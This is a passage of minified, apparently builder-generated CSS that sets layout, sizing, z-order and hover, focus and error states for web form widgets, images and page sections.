#u124400-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu124391_input,#widgetu124403_input,#widgetu124409_input,#widgetu124395_input,#widgetu124386_input,#widgetu124399_input{position:absolute;width:138px;height:18px;padding:6px;min-height:0px;margin-left:50%;left:-75px;}#widgetu124391:hover #widgetu124391_input,#widgetu124391.focus-st #widgetu124391_input,#widgetu124391.fld-err-st #widgetu124391_input,#widgetu124403:hover #widgetu124403_input,#widgetu124403.focus-st #widgetu124403_input,#widgetu124403.fld-err-st #widgetu124403_input,#widgetu124409:hover #widgetu124409_input,#widgetu124409.focus-st #widgetu124409_input,#widgetu124409.fld-err-st #widgetu124409_input,#widgetu124395:hover #widgetu124395_input,#widgetu124395.focus-st #widgetu124395_input,#widgetu124395.fld-err-st #widgetu124395_input,#widgetu124386:hover #widgetu124386_input,#widgetu124386.focus-st #widgetu124386_input,#widgetu124386.fld-err-st #widgetu124386_input,#widgetu124399:hover #widgetu124399_input,#widgetu124399.focus-st #widgetu124399_input,#widgetu124399.fld-err-st #widgetu124399_input{padding-top:6px;padding-bottom:6px;margin-left:50%;left:-75px;}#u124390-4{width:200px;height:23px;margin-top:19px;position:relative;margin-left:50%;left:-102px;padding:7px 0px 0px;}#u124390-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#u124390-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#pu124407-4{z-index:331;margin-top:4px;width:62.5%;margin-left:18.75%;}#u124407-4{z-index:331;width:200px;height:14px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u124413-4{z-index:335;width:200px;height:10px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u124408-4{z-index:339;width:200px;height:8px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#widgetu124385.frm-sub-st #u124407-4,#widgetu124385.frm-subm-err-st #u124413-4,#widgetu124385.frm-subm-ok-st #u124408-4{min-height:4px;margin-left:50%;left:-100px;}#u128298-bw{z-index:261;min-height:549.5499999999998px;}#u128297-4{z-index:252;width:320px;min-height:80px;left:-160px;}#pu128294{z-index:251;width:55.01%;margin-left:22.5%;}#u128294{z-index:251;width:100px;height:67px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;margin-top:32px;margin-left:50%;left:37.500000000000014px;background:transparent url("../images/m-sub-removals.png?crc=4036838986") no-repeat center center;background-size:cover;}#u128295-4{z-index:256;width:260px;min-height:60px;margin-right:-10000px;left:-160.5px;}#u128293{z-index:260;margin-right:-10000px;margin-top:80px;left:-160.5px;}#u128300-37{z-index:262;width:320px;min-height:215px;margin-top:16px;left:-160px;}#pu124270{z-index:27;padding-bottom:600px;margin-top:10px;width:96.3%;}#u124270{z-index:27;width:10.38%;max-width:56px;}#u148223{z-index:382;width:250px;min-height:50px;position:fixed;top:10px;right:20px;}#u123926{z-index:383;width:40px;position:fixed;top:10px;right:79px;}#u123927{z-index:384;}#u123929{z-index:385;width:100px;position:fixed;top:10px;left:20px;}#u123930{z-index:386;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2400px);}#pu124297-4{z-index:9;margin-bottom:-4239px;margin-top:100px;width:100.56%;}#u124297-4{z-index:9;width:320px;min-height:80px;margin-left:49.73%;left:-161px;}#u124278-4{z-index:13;width:320px;margin-left:49.73%;left:-161px;}#u124293{z-index:25;margin-top:22px;margin-left:49.73%;left:-161px;}#u124259-8{z-index:17;width:320px;min-height:250px;margin-left:49.73%;left:-161px;}#u124311{z-index:26;height:230px;margin-top:46px;position:relative;width:99.45%;margin-left:0%;left:0px;}#u124339{z-index:92;padding-top:50px;padding-bottom:70px;margin-top:100px;position:relative;width:99.45%;left:0%;margin-left:0%;}#u124339:hover{min-height:0px;width:99.45%;margin:100px 0px 0px 0%;}#u124265{z-index:100;width:60px;position:relative;margin-left:50%;left:-32px;}#u124310-4{z-index:104;min-height:40px;margin-top:40px;position:relative;width:100%;}#u124298-4{z-index:108;min-height:40px;position:relative;width:100%;}#u124274{z-index:94;padding-top:51px;padding-bottom:70.29999999999973px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0%;}#u124274:hover{min-height:0px;width:99.45%;margin:10px 0px 0px 0%;}#u124314{z-index:98;width:60px;position:relative;margin-left:50%;left:-32px;}#u124338-4{z-index:120;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124282-5{z-index:124;min-height:40px;position:relative;width:100%;}#u124283{z-index:93;padding-top:51px;padding-bottom:70.34999999999991px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0.56%;}#u124268{z-index:102;width:60px;position:relative;margin-left:50%;left:-31px;}#u124299-4{z-index:112;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124301-4{z-index:116;min-height:40px;position:relative;width:100%;}#u124309{z-index:95;padding-top:51px;padding-bottom:70.44999999999982px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0.56%;}#u124283:hover,#u124309:hover{min-height:0px;width:99.45%;margin:10px 0px 0px 0.5524862148806079%;}#u124303{z-index:96;width:60px;position:relative;margin-left:50%;left:-31px;}#u124261-4{z-index:129;min-height:40px;margin-top:39px;position:relative;width:100%;}#u124296-4{z-index:133;min-height:40px;position:relative;width:100%;}#u124275-4{z-index:4;margin-top:50px;margin-left:49.73%;left:-151px;}#u124281{z-index:8;margin-left:49.73%;left:-71px;}#pu124292-32{z-index:28;width:55.25%;margin-left:22.1%;}#u124292-32{z-index:28;min-height:285px;left:-150.00000000000003px;}#u124305-32{z-index:60;min-height:285px;left:-1.4210854715202004e-14px;}#u138763-4{z-index:138;margin-left:49.73%;left:-152px;}#u138765{z-index:168;margin-top:10px;margin-left:49.73%;left:-72px;}#u138764-26{z-index:142;width:300px;min-height:180px;margin-top:30px;margin-left:49.73%;left:-152px;}#u138806-14{z-index:222;width:300px;min-height:100px;margin-left:49.73%;left:-152px;}#u138776-4{z-index:179;margin-top:75px;margin-left:49.73%;left:-151px;}#u138778{z-index:193;margin-top:10px;margin-left:49.73%;left:-71px;}#u138777-10{z-index:183;margin-top:30px;margin-left:49.73%;left:-151px;}#widgetu138781{z-index:194;margin-top:15px;width:55.25%;margin-left:22.1%;left:0px;}#pwidgetu138788{z-index:195;width:100%;margin-left:0%;}#widgetu138788{z-index:195;width:262px;left:-151px;}#widgetu138788.non-empty-st{left:-151px;}#widgetu138788:hover{width:262px;left:-151px;}#widgetu138788.focus-st{width:262px;left:-151px;}#widgetu138788.fld-err-st{width:262px;left:-151px;}#u138789-4{z-index:196;width:248px;left:-131px;}#widgetu138788.non-empty-st #u138789-4{left:-131px;}#widgetu138788:hover #u138789-4{width:248px;left:-131px;}#widgetu138788.focus-st #u138789-4{width:248px;left:-131px;}#widgetu138788.fld-err-st #u138789-4{width:248px;left:-131px;}#widgetu138788_input,#widgetu138788_prompt{width:248px;left:-130px;}#widgetu138788:hover #widgetu138788_input,#widgetu138788.focus-st #widgetu138788_input,#widgetu138788.fld-err-st #widgetu138788_input,#widgetu138788:hover #widgetu138788_prompt,#widgetu138788.focus-st #widgetu138788_prompt,#widgetu138788.fld-err-st #widgetu138788_prompt{left:-130px;}#u138782-4{left:119px;}#u138782-4:hover{left:119px;}#u138782-4:active{left:119px;}#widgetu138793{z-index:216;width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.non-empty-st{margin-left:50%;left:-150px;}#widgetu138793:hover{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.focus-st{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu138793.fld-err-st{width:300px;height:35px;margin-left:50%;left:-150px;}#u138794-4{z-index:217;width:270px;height:35px;left:-120px;}#widgetu138793.non-empty-st #u138794-4{left:-120px;}#widgetu138793:hover #u138794-4{width:270px;height:35px;left:-120px;}#widgetu138793.focus-st #u138794-4{width:270px;height:35px;left:-120px;}#widgetu138793.fld-err-st #u138794-4{width:270px;height:35px;left:-120px;}#u138795{z-index:221;}#widgetu138793_input{margin-left:50%;left:-10px;}#pu138792-4{z-index:200;margin-top:5px;width:75.34%;margin-left:12.34%;}#u138792-4{z-index:200;}#u138787-4{z-index:204;}#u138797-4{z-index:208;}#pu138766{z-index:169;margin-top:27px;width:35%;margin-left:32.23%;}#u138766{z-index:169;left:-95px;}#u138768{z-index:171;left:-55px;}#u138770{z-index:173;left:-15px;}#u138772{z-index:175;left:25px;}#u138774{z-index:177;left:65px;}#u150417{z-index:246;margin-top:30px;margin-left:49.73%;left:-111px;}#u150420{z-index:249;margin-top:4px;margin-left:49.73%;left:-51px;}#u150415{z-index:244;width:145px;margin-top:4px;margin-left:49.73%;left:-74px;}#u150418{z-index:247;margin-top:17px;margin-left:49.73%;left:-101px;}#u150412{z-index:238;margin-top:23px;margin-left:49.73%;left:-74px;}#u150410{z-index:236;margin-top:23px;margin-left:49.73%;left:-39px;}#u150414-4{z-index:240;width:300px;min-height:135px;margin-top:37px;margin-left:49.73%;left:-151px;}body{overflow-x:hidden;min-width:320px;}}